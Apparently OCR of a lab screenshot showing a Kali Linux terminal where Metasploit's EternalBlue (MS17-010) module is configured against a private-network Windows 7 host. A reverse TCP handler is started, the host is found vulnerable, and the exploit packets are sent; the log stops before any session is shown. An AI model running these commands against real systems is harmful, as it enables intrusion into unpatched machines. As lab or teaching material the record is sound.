 Trash
File System
Home
Kali Linux a...
Shell No. 1
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set TARGET 1
TARGET ⇒ 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.136
RHOSTS ⇒ 192.168.1.136
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.215:4444
[*] 192.168.1.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.136:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit
)
[*] 192.168.1.136:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.136:445 - The target is vulnerable.
[*] 192.168.1.136:445 - Connecting to target for exploitation.
[+] 192.168.1.136:445 - Connection established for exploitation.
[+] 192.168.1.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.136:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.1.136:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.1.136:445 - 0×00000010 61 73 69 63 20 37 36 30 30 asic 7600
[+] 192.168.1.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.136:445 - Starting non-paged pool grooming
[+] 192.168.1.136:445 - Sending SMBv2 buffers
[+] 192.168.1.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.136:445 - Sending final SMBv2 buffers.
[*] 192.168.1.136:445 - Sending last fragment of exploit packet!
[*] 192.168.1.136:445 - Receiving response from exploit packet
KALI LINUX
become, the more you are able to hear"